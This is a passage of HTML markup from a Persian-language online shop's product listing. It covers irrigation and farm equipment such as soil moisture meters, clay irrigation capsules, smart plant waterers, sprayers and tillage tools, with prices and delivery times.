        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/355/%D8%AA%D8%AC%D9%87%DB%8C%D8%B2%D8%A7%D8%AA-%D8%A2%D8%A8%DB%8C%D8%A7%D8%B1%DB%8C-%D8%AA%D8%AD%D8%AA-%D9%81%D8%B4%D8%A7%D8%B1/%D8%AF%D8%B3%D8%AA%DA%AF%D8%A7%D9%87--%D8%B1%D8%B7%D9%88%D8%A8%D8%AA-%D8%B3%D9%86%D8%AC-%D8%AE%D8%A7%DA%A9-%D8%A2%D9%86%D8%A7%D9%84%D9%88%DA%AF--%D8%A8%D8%B1-%D8%A7%D8%B3%D8%A7%D8%B3-%D9%85%DA%A9%D8%B4-%D8%B1%D8%B7%D9%88%D8%A8%D8%AA%DB%8C-%D8%AE%D8%A7%DA%A9/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="دستگاه  رطوبت سنج خاک آنالوگ- بر اساس مکش رطوبتی خاک" src="/Files/ProductImage/ProductImage93657457ten1.jpg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">دستگاه  رطوبت سنج خاک آنالوگ- بر اساس مکش رطوبتی خاک</div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>2643 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                    </div>
                </div>
                <div class="div-2">

                            <p class="mainPrice">قیمت : 3,200,000 تومان </p>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>11 تا 13 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="354" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="354" data-categoryid="75" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/354/%D8%AA%D8%AC%D9%87%DB%8C%D8%B2%D8%A7%D8%AA-%D8%A2%D8%A8%DB%8C%D8%A7%D8%B1%DB%8C-%D8%AA%D8%AD%D8%AA-%D9%81%D8%B4%D8%A7%D8%B1/%DA%A9%D9%BE%D8%B3%D9%88%D9%84-%D8%B1%D8%B3%DB%8C-%D9%85%D8%AA%D8%AE%D9%84%D8%AE%D9%84-%D9%85%D8%AF%D9%84-GB2-%D8%A8%D8%B1%D8%A7%DB%8C-%D8%A2%D8%A8%DB%8C%D8%A7%D8%B1%DB%8C-%D8%B2%DB%8C%D8%B1%D8%B3%D8%B7%D8%AD%DB%8C-/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="کپسول رسی متخلخل مدل GB2 برای آبیاری زیرسطحی " src="/Files/ProductImage/ProductImage669491362587961.jpg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">کپسول رسی متخلخل مدل GB2 برای آبیاری زیرسطحی </div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>5796 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                                <div>
                                    <span class="fa fa-check FeatureName"></span>
                                    <span class="FeatureName">ویژگی تخصصی : </span>
                                    <span class="FeatureValue">این نوع نازل به دو نوع نقطه ای و خطی در شرکت اندیشاب تولیدمیشود </span>
                                </div>
                    </div>
                </div>
                <div class="div-2">

                            <p class="mainPrice">قیمت : 11,500 تومان </p>
                            <div class="MinimomOrderCount text-success">
                                <span>حداقل تعداد سفارش : </span>
                                <span>50</span>
                            </div>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>6 تا 8 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="353" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="353" data-categoryid="75" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/353/%D8%AA%D8%AC%D9%87%DB%8C%D8%B2%D8%A7%D8%AA-%D8%A2%D8%A8%DB%8C%D8%A7%D8%B1%DB%8C-%D8%AA%D8%AD%D8%AA-%D9%81%D8%B4%D8%A7%D8%B1/%D8%A2%D8%A8%DB%8C%D8%A7%D8%B1%DB%8C-%D9%87%D9%88%D8%B4%D9%85%D9%86%D8%AF-%DA%AF%DB%8C%D8%A7%D9%87%D8%A7%D9%86-%D8%A2%D9%BE%D8%A7%D8%B1%D8%AA%D9%85%D8%A7%D9%86%DB%8C-%DA%A9%D9%88%DA%86%DA%A9-%D8%B3%D8%A7%DB%8C%D8%B2/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="آبیاری هوشمند گیاهان آپارتمانی کوچک سایز" src="/Files/ProductImage/ProductImage27886676123-1.jpg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">آبیاری هوشمند گیاهان آپارتمانی کوچک سایز</div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>3168 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                    </div>
                </div>
                <div class="div-2">

                            <p class="mainPrice">قیمت : 15,000 تومان </p>
                            <div class="MinimomOrderCount text-success">
                                <span>حداقل تعداد سفارش : </span>
                                <span>10</span>
                            </div>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>2 تا 4 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="352" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="352" data-categoryid="75" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/352/%D8%AA%D8%AC%D9%87%DB%8C%D8%B2%D8%A7%D8%AA-%D8%A2%D8%A8%DB%8C%D8%A7%D8%B1%DB%8C-%D8%AA%D8%AD%D8%AA-%D9%81%D8%B4%D8%A7%D8%B1/%D8%AF%D8%B3%D8%AA%DA%AF%D8%A7%D9%87-%D8%B1%D8%B7%D9%88%D8%A8%D8%AA-%D8%B3%D9%86%D8%AC-%D8%AE%D8%A7%DA%A9-%D8%AF%DB%8C%D8%AC%DB%8C%D8%AA%D8%A7%D9%84%DB%8C/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="دستگاه رطوبت سنج خاک دیجیتالی" src="/Files/ProductImage/ProductImage148321125485.jpg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">دستگاه رطوبت سنج خاک دیجیتالی</div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>5507 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                                <div>
                                    <span class="fa fa-check FeatureName"></span>
                                    <span class="FeatureName">ویژگی تخصصی : </span>
                                    <span class="FeatureValue">دستگاه تانسیومتر خاک هوشمند است قادر است دو حد بحرانی بالا و پایین مکش خاک را تشخیص داده و به یک یا چندین کاربر به صورت پیامک وضعیت بحرانی رطوبت خاک را هشدار دهد. همچنین قادر است به شیربرقی بدون دخالت کاربر فرمان روشن و خاموش را به صورت اتوماتیک و هوشمند ارسال کند. به طور کلی این دستگاه طوری طراحی و ساخته شده است که علاوه بر استفاده در کارهای تحقیقاتی، قابلیت بکارگیری در سیستم های آبیاری نوین را نیز داراست </span>
                                </div>
                    </div>
                </div>
                <div class="div-2">

                            <p class="mainPrice">قیمت : 18,500,000 تومان </p>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>3 تا 5 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="350" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="350" data-categoryid="75" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/350/%D8%AA%D8%AC%D9%87%DB%8C%D8%B2%D8%A7%D8%AA-%D8%A2%D8%A8%DB%8C%D8%A7%D8%B1%DB%8C-%D8%AA%D8%AD%D8%AA-%D9%81%D8%B4%D8%A7%D8%B1/%D8%A2%D8%A8%DB%8C%D8%A7%D8%B1%DB%8C-%D9%87%D9%88%D8%B4%D9%85%D9%86%D8%AF-%DA%AF%DB%8C%D8%A7%D9%87%D8%A7%D9%86-%D8%A2%D9%BE%D8%A7%D8%B1%D8%AA%D9%85%D8%A7%D9%86%DB%8C-(%D8%A2%D8%A8-%D8%A8%D8%A7%D9%86%DA%A9)/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="آبیاری هوشمند گیاهان آپارتمانی (آب بانک)" src="/Files/ProductImage/ProductImage65286400Untitled-232.jpg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">آبیاری هوشمند گیاهان آپارتمانی (آب بانک)</div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>4781 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                                <div>
                                    <span class="fa fa-check FeatureName"></span>
                                    <span class="FeatureName">ویژگی تخصصی : </span>
                                    <span class="FeatureValue">آب بانک   محصولی کاملا ایرانی است و ثبت اختراع دارد و یک برند تجاری است و در انحصار شرکت اندیشاب است و شرکت دیگری حق تولید آن را ندارد. در موقع خرید به اسم تجاری &quot;آب بانک&quot; روی محصول دقت فرمایید </span>
                                </div>
                    </div>
                </div>
                <div class="div-2">

                            <p class="mainPrice">قیمت : 14,000 تومان </p>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>2 تا 4 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="192" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="192" data-categoryid="208" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/192/%D9%85%D8%A7%D8%B4%DB%8C%D9%86-%D8%A2%D9%84%D8%A7%D8%AA-%D8%B2%D8%B1%D8%A7%D8%B9%D8%AA-%D9%88-%D8%A8%D8%A7%D8%BA%D8%A8%D8%A7%D9%86%DB%8C/%D8%B3%D9%85%D9%BE%D8%A7%D8%B4-800-%D9%84%DB%8C%D8%AA%D8%B1%DB%8C-%D8%AA%D9%88%D8%B1%D8%A8%DB%8C%D9%86%DB%8C-%D8%B2%D8%B1%D8%A7%D8%B9%DB%8C-%D9%88%D8%A8%D8%A7%D8%AA-%D9%87%D8%AF-%D8%AF%D8%B1%D8%AE%D8%B4%D8%A7%D9%86/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="سمپاش 800 لیتری توربینی زراعی وبات هد درخشان" src="/Files/ProductImage/ProductImage74553967atomizor800lt-comet-robot.png.jpg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">سمپاش 800 لیتری توربینی زراعی وبات هد درخشان</div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>5649 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                                <div>
                                    <span class="fa fa-check FeatureName"></span>
                                    <span class="FeatureName">نوع فروش : </span>
                                    <span class="FeatureValue">نقدی و اعتباری </span>
                                </div>
                    </div>
                </div>
                <div class="div-2">

                            <p class="text text-success">برای استعلام قیمت ، تماس بگیرید</p>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>16 تا 18 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="191" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="191" data-categoryid="208" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/191/%D9%85%D8%A7%D8%B4%DB%8C%D9%86-%D8%A2%D9%84%D8%A7%D8%AA-%D8%B2%D8%B1%D8%A7%D8%B9%D8%AA-%D9%88-%D8%A8%D8%A7%D8%BA%D8%A8%D8%A7%D9%86%DB%8C/%D8%B3%D9%85%D9%BE%D8%A7%D8%B4-2000-%D9%84%DB%8C%D8%AA%D8%B1%DB%8C-%D8%AA%D9%88%D8%B1%D8%A8%DB%8C%D9%86-%D8%A8%D8%A7%D8%BA%DB%8C-%D8%AF%D8%B1%D8%AE%D8%B4%D8%A7%D9%86-%D9%81%D9%86-%DA%AF%D8%B1%D8%AF/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="سمپاش 2000 لیتری توربین باغی درخشان فن گرد" src="/Files/ProductImage/ProductImage13950705Atomizor1000lt-q85-3.jpg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">سمپاش 2000 لیتری توربین باغی درخشان فن گرد</div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>6030 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                                <div>
                                    <span class="fa fa-check FeatureName"></span>
                                    <span class="FeatureName">نوع فروش : </span>
                                    <span class="FeatureValue">نقدی و اعتباری </span>
                                </div>
                    </div>
                </div>
                <div class="div-2">

                            <p class="text text-success">برای استعلام قیمت ، تماس بگیرید</p>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>17 تا 19 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="189" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="189" data-categoryid="208" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/189/%D9%85%D8%A7%D8%B4%DB%8C%D9%86-%D8%A2%D9%84%D8%A7%D8%AA-%D8%B2%D8%B1%D8%A7%D8%B9%D8%AA-%D9%88-%D8%A8%D8%A7%D8%BA%D8%A8%D8%A7%D9%86%DB%8C/%D8%B3%D9%85%D9%BE%D8%A7%D8%B4-600-%D9%84%DB%8C%D8%AA%D8%B1%DB%8C-%D8%A8%D9%88%D9%85-12-%D9%85%D8%AA%D8%B1--%D8%B2%D8%B1%D8%A7%D8%B9%DB%8C-%D8%AF%D8%B1%D8%AE%D8%B4%D8%A7%D9%86/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="سمپاش 600 لیتری بوم 12 متر  زراعی درخشان" src="/Files/ProductImage/ProductImage43198314Basic15.png.jpg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">سمپاش 600 لیتری بوم 12 متر  زراعی درخشان</div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>7261 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                                <div>
                                    <span class="fa fa-check FeatureName"></span>
                                    <span class="FeatureName">نوع فروش : </span>
                                    <span class="FeatureValue">نقدی و اعتباری </span>
                                </div>
                    </div>
                </div>
                <div class="div-2">

                            <p class="text text-success">برای استعلام قیمت ، تماس بگیرید</p>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>16 تا 18 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="187" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="187" data-categoryid="205" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/187/%D8%A7%D8%A8%D8%B2%D8%A7%D8%B1-%D8%B2%D8%B1%D8%A7%D8%B9%DB%8C-%D9%88-%D8%A8%D8%A7%D8%BA%D8%A8%D8%A7%D9%86%DB%8C/%D8%B3%D9%85%D9%BE%D8%A7%D8%B4-400-%D9%84%DB%8C%D8%AA%D8%B1%DB%8C-%D8%A8%D9%88%D9%85-8-%D9%85%D8%AA%D8%B1-%D8%AF%D8%B1%D8%AE%D8%B4%D8%A7%D9%86/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="سمپاش 400 لیتری بوم 8 متر درخشان" src="/Files/ProductImage/ProductImage61476365600.png">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">سمپاش 400 لیتری بوم 8 متر درخشان</div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>2849 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                                <div>
                                    <span class="fa fa-check FeatureName"></span>
                                    <span class="FeatureName">نوع فروش : </span>
                                    <span class="FeatureValue">نقدی و اعتباری </span>
                                </div>
                    </div>
                </div>
                <div class="div-2">

                            <p class="text text-success">برای استعلام قیمت ، تماس بگیرید</p>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>15 تا 17 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="180" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="180" data-categoryid="75" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/180/%D8%AA%D8%AC%D9%87%DB%8C%D8%B2%D8%A7%D8%AA-%D8%A2%D8%A8%DB%8C%D8%A7%D8%B1%DB%8C-%D8%AA%D8%AD%D8%AA-%D9%81%D8%B4%D8%A7%D8%B1/%DA%A9%D9%85%D8%B1%D8%A8%D9%86%D8%AF-%D9%84%DB%8C-%D9%81%D9%84%D8%AA/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="کمربند لی فلت" src="/Files/ProductImage/ProductImage9466569212.jpg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">کمربند لی فلت</div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>3923 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                    </div>
                </div>
                <div class="div-2">

                            <p class="mainPrice">قیمت : 35,000 تومان </p>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>1 تا 3 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="163" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="163" data-categoryid="208" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/163/%D9%85%D8%A7%D8%B4%DB%8C%D9%86-%D8%A2%D9%84%D8%A7%D8%AA-%D8%B2%D8%B1%D8%A7%D8%B9%D8%AA-%D9%88-%D8%A8%D8%A7%D8%BA%D8%A8%D8%A7%D9%86%DB%8C/%D8%B1%D9%88%D8%AA%DB%8C%D9%88%D8%A7%D8%AA%D9%88%D8%B1/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="روتیواتور" src="/Files/ProductImage/ProductImage338062393334-1.jpg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">روتیواتور</div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>6321 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                                <div>
                                    <span class="fa fa-check FeatureName"></span>
                                    <span class="FeatureName">ویژگی اختصاصی : </span>
                                    <span class="FeatureValue">سه نوع روتیواتور با قیمت های مختلف موجود میباشد ویژگی اختصاصی</span>
                                </div>
                    </div>
                </div>
                <div class="div-2">

                            <p class="mainPrice">قیمت : 20,000,000 تومان </p>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>1 تا 3 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="162" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="162" data-categoryid="208" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/162/%D9%85%D8%A7%D8%B4%DB%8C%D9%86-%D8%A2%D9%84%D8%A7%D8%AA-%D8%B2%D8%B1%D8%A7%D8%B9%D8%AA-%D9%88-%D8%A8%D8%A7%D8%BA%D8%A8%D8%A7%D9%86%DB%8C/%DA%86%DB%8C%D8%B2%D9%84-(%DB%B7-%DB%B9-%D8%B4%D8%A7%D8%AE%D9%87)/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="چیزل (۷-۹ شاخه)" src="/Files/ProductImage/ProductImage600034815ل5ل5.jpg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">چیزل (۷-۹ شاخه)</div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>6402 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                                <div>
                                    <span class="fa fa-check FeatureName"></span>
                                    <span class="FeatureName">ویژگی اختصاصی : </span>
                                    <span class="FeatureValue">2 نوع چیزل با قیمت های مختلف موجود است ویژگی اختصاصی</span>
                                </div>
                    </div>
                </div>
                <div class="div-2">

                            <p class="mainPrice">قیمت : 9,800,000 تومان </p>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>1 تا 3 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="161" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="161" data-categoryid="208" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/161/%D9%85%D8%A7%D8%B4%DB%8C%D9%86-%D8%A2%D9%84%D8%A7%D8%AA-%D8%B2%D8%B1%D8%A7%D8%B9%D8%AA-%D9%88-%D8%A8%D8%A7%D8%BA%D8%A8%D8%A7%D9%86%DB%8C/%DA%86%D8%BA%D9%86%D8%AF%D8%B1-%D8%AE%D9%88%D8%B1%D8%AF-%DA%A9%D9%86/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="چغندر خورد کن" src="/Files/ProductImage/ProductImage30728811666-1.jpg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">چغندر خورد کن</div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>5945 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                                <div>
                                    <span class="fa fa-check FeatureName"></span>
                                    <span class="FeatureName">ویژگی اختصاصی : </span>
                                    <span class="FeatureValue">قیمت ها متغیر میباشد ویژگی اختصاصی</span>
                                </div>
                    </div>
                </div>
                <div class="div-2">

                            <p class="mainPrice">قیمت : 6,000,000 تومان </p>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>1 تا 3 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="159" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="159" data-categoryid="208" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/159/%D9%85%D8%A7%D8%B4%DB%8C%D9%86-%D8%A2%D9%84%D8%A7%D8%AA-%D8%B2%D8%B1%D8%A7%D8%B9%D8%AA-%D9%88-%D8%A8%D8%A7%D8%BA%D8%A8%D8%A7%D9%86%DB%8C/%D8%A8%D8%B0%D8%B1%DA%A9%D8%A7%D8%B1-%D9%85%D8%AD%D8%B5%D9%88%D9%84/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="بذرکار محصول" src="/Files/ProductImage/ProductImage50753085x.jpg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">بذرکار محصول</div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>6299 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                                <div>
                                    <span class="fa fa-check FeatureName"></span>
                                    <span class="FeatureName">ویژگی اختصاصی : </span>
                                    <span class="FeatureValue">21 ردیفه ویژگی اختصاصی</span>
                                </div>
                    </div>
                </div>
                <div class="div-2">

                            <p class="mainPrice">قیمت : 24,000,000 تومان </p>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>1 تا 3 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="156" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="156" data-categoryid="208" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/156/%D9%85%D8%A7%D8%B4%DB%8C%D9%86-%D8%A2%D9%84%D8%A7%D8%AA-%D8%B2%D8%B1%D8%A7%D8%B9%D8%AA-%D9%88-%D8%A8%D8%A7%D8%BA%D8%A8%D8%A7%D9%86%DB%8C/%D8%AF%DB%8C%D8%B3%DA%A9-%DB%B2%DB%B0-%D9%BE%D8%B1%D9%87/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="دیسک ۲۰ پره" src="/Files/ProductImage/ProductImage89322040124.jpg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">دیسک ۲۰ پره</div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>6392 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                                <div>
                                    <span class="fa fa-check FeatureName"></span>
                                    <span class="FeatureName">ویژگی اختصاصی : </span>
                                    <span class="FeatureValue">قیمت ها متغیر میباشد ویژگی اختصاصی</span>
                                </div>
                    </div>
                </div>
                <div class="div-2">

                            <p class="mainPrice">قیمت : 24,000,000 تومان </p>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>1 تا 3 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="154" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
